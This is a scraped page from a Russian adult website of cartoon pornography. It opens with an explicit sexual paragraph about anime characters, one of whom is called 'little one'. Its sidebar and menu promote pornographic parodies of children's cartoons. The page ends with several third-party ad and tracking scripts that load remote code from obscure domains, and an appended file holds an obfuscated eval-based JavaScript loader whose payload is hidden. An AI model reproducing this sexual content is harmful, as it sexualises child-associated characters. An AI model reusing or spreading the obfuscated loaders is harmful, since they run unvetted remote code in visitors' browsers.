<p>Малышка не собиралась скрывать, что давненько ждала самых развратных игр, до желанного взаимного оргазма осталось совсем недолго. Размазывание струй ароматного семени по грудям красавице Неку и Мику в тян порно кажется недостаточным, она снова готова разогревать пыл самца. Восхитительная попа уже горит от жарких, мощных проникновений. Такие ритмичные покачивания бедрами свели любовника с ума, обещая все больше наслаждений. Шлепки по раскрасневшимся ягодицам вызывают у малышки громкие стоны, распахнутый ротик необходимо заткнуть членом. </p>
<div class="post-views post-909 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">6&nbsp;081</span>
			</div></div>	
	<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
				<div class="ld-t-footer-wrapper">
							<div class="ld-t-item-content like-action-control " data-id=909 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="909">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
											<div class="ld-t-item-content like-action-control " data-id=909  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="909">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
						</div>
			</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="http://pornomultfilmi.ru/komiksy/tentakli-porno/" title="Тентакли порно">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="916" href="http://pornomultfilmi.ru/komiksy/tentakli-porno/" title="Тентакли порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/06/porno-tentacle.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/06/porno-tentacle.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/06/porno-tentacle-300x193.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/06/porno-tentacle-220x141.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="porno-tentacle"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="http://pornomultfilmi.ru/komiksy/tentakli-porno/" title="Тентакли порно">Тентакли порно</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="http://pornomultfilmi.ru/dlya-vzroslyih/hentaj-na-telefon/" title="Хентай на телефон">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="753" href="http://pornomultfilmi.ru/dlya-vzroslyih/hentaj-na-telefon/" title="Хентай на телефон" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/skachat-hentai-na-telefon.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/skachat-hentai-na-telefon.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/skachat-hentai-na-telefon-300x195.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/skachat-hentai-na-telefon-220x143.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Скачать хентай на телефон"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="http://pornomultfilmi.ru/dlya-vzroslyih/hentaj-na-telefon/" title="Хентай на телефон">Хентай на телефон</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>

		
</article>
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title h5 extra-bold">Leave your comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hentai/tyan-porno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="http://pornomultfilmi.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" required="required" placeholder="Your comment *"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" required aria-required="true"></p>
<p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="email" value="" required aria-required="true"></p>
<p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value=""></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='909' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5285e30704" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="158"/></p>			</form>
			</div><!-- #respond -->
	
</div>
							
					</div>
					
				</main>
				
					<aside id="main-sidebar" class="site__col main-sidebar main-sidebar-control">
		<div class="sidebar-content sidebar-content-control">
			<div class="sidebar-content-inner sidebar-content-inner-control">
				<div id="search-2" class="widget r-widget-control  widget__col-04 widget_search"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Найти хентай, мультик, аниме</span></h2><form role="search" method="get" class="search-form" action="http://pornomultfilmi.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div></div><div id="vidorev_post_extensions-3" class="widget r-widget-control  widget__col-04 vidorev-post-extensions"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Лучшие порно комиксы</span></h2>					<div class="vp-widget-post-layout vp-widget-post-layout-control wg-list-small-image">
						<div class="widget-post-listing widget-post-listing-control ">
															<div class="post-listing-item">
										<div class="post-img"><a data-post-id="169" href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-300x195.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-220x143.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Порно три богатыря"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря">Порно три богатыря</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>255.1K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="618" href="http://pornomultfilmi.ru/dlya-vzroslyih/eroticheskie/" title="Эротические мультфильмы онлайн" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy-300x198.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy-220x146.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Эротические мультфильмы"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/eroticheskie/" title="Эротические мультфильмы онлайн">Эротические мультфильмы онлайн</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>36.1K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1193" href="http://pornomultfilmi.ru/dlya-vzroslyih/masha-i-medvedi/" title="Маша и медведи порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno-220x144.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Маша и медведи порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/masha-i-medvedi/" title="Маша и медведи порно">Маша и медведи порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>116K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1764" href="http://pornomultfilmi.ru/komiksy/alesha-popovich/" title="Алёша Попович порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/aliosha-popovich-porno.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/aliosha-popovich-porno.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/aliosha-popovich-porno-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/aliosha-popovich-porno-220x144.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Алёша Попович порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/komiksy/alesha-popovich/" title="Алёша Попович порно">Алёша Попович порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>74.6K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1246" href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-300x200.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-220x147.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Ну погоди порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно">Ну погоди порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>103.5K</span></div></div></div>												
										</div>
									</div>
															</div>
					</div>	
				</div></div><div id="recent-comments-2" class="widget r-widget-control  widget__col-04 widget_recent_comments"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Комментарии онлайн</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">GG</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2641">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link">Азар</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2627">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link">Vadim</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2591">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://цццл' rel='external nofollow' class='url'>драго</a></span> к записи <a href="http://pornomultfilmi.ru/komiksy/kak-priruchit-drakona/#comment-2545">Как приручить дракона порно</a></li></ul></div></div>			</div>
		</div>
	</aside>
				</div>
		</div>
	</div>
</div>

				<footer id="site-footer" class="site-footer">
										
										
										
					<div class="footer-wrapper dark-background">
												
												<div class="footer-copyright">							
							<div class="site__container">                        	
								<div class="site__row">
									<div class="site__col font-size-12">
										Лучшие порно сайты: <a href="https://rupornohub.ru/">Порнохаб</a>, <a href="https://chelentano.info/mamki/">Порно мамки</a>, <a href="https://porno365.tw/">Porno365</a>.
										Все персонажи порно мультфильмов и секс картинок на сайте, вымышленные.  (с) 2018									</div>
								</div>								
							</div>
						</div>
					</div>
				</footer>
			
			</div>
		</div>
		
					<div class="scroll-to-top-button scroll-to-top-button-control">
				<a class="basic-button basic-button-default" href="#">Top<i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>
			</div>
				
				<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a title="Мультфильмы 18 плюс для взрослых онлайн" href="http://pornomultfilmi.ru/18/">18 плюс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a title="Гриффины порно" href="http://pornomultfilmi.ru/griffiny/">Гриффины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Порно дисней" href="http://pornomultfilmi.ru/disney/">Дисней</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a title="Гей мультики" href="http://pornomultfilmi.ru/gej/">Гей</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a title="Порно комиксы" href="http://pornomultfilmi.ru/komiksy/">Комиксы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a title="Порно симпсоны" href="http://pornomultfilmi.ru/simpsony/">Симпсоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-730"><a title="Хентай порно онлайн" href="http://pornomultfilmi.ru/hentai/">Хентай</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a title="Мультфильмы для взрослых" href="http://pornomultfilmi.ru/dlya-vzroslyih/">Взрослые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a title="Трансы мультики" href="http://pornomultfilmi.ru/transy-mult/">Трансы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="http://pornomultfilmi.ru/bdsm/">Бдсм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810"><a href="http://pornomultfilmi.ru/anime/">Аниме</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
				
					<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<script src='http://pornomultfilmi.ru/wp-content/plugins/akismet/_inc/form.js?ver=3.3.2'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/comment-reply.min.js?ver=4.8.12'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4'></script>
<script>
/* <![CDATA[ */
var mejsL10n = {"language":"ru-RU","strings":{"Close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","Fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","Turn off Fullscreen":"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Go Fullscreen":"\u041f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Download File":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","Download Video":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","Play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","Pause":"\u041f\u0430\u0443\u0437\u0430","Captions\/Subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","None":"\u041d\u0435\u0442","Time Slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","Skip back %1 seconds":"\u041d\u0430\u0437\u0430\u0434 \u043d\u0430 %1 \u0441\u0435\u043a\u0443\u043d\u0434","Video Player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","Audio Player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","Volume Slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","Mute Toggle":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c\/\u0432\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","Unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","Mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","Use Up\/Down Arrow keys to increase or decrease volume.":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script src='http://pornomultfilmi.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/main.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<noindex>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114064365-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114064365-1');
</script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
</script><!--/LiveInternet-->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>

<script type='text/javascript' data-cfasync='false'>
  let eac81a08cc_cnt = 0;
  let eac81a08cc_interval = setInterval(function(){
    if (typeof eac81a08cc_country !== 'undefined') {
      clearInterval(eac81a08cc_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eac81a08cc_cnt += 1;
      if (eac81a08cc_cnt >= 60) {
        clearInterval(eac81a08cc_interval);
      }
    }
  }, 500);
</script>
<div class="vdkpph351991"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
                        id: 'vdkpph351991',
                        type: 'cu',
                        domain: 'hdbkell.com',
                        clickChange: true,
                        next: '0',
                        filterDevice: 'both',
                        blockedReferrers: '',
                    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkell.com/n8f9j.js'; 
    document.head && document.head.appendChild(s);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=acecf0e02e54025ad2a8ffa961e6a001"
            + "&m=cf61846842f69cfbfa249facf3a8fed6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</noindex>
	</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1892
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"LsGkxazVv",2,3,16))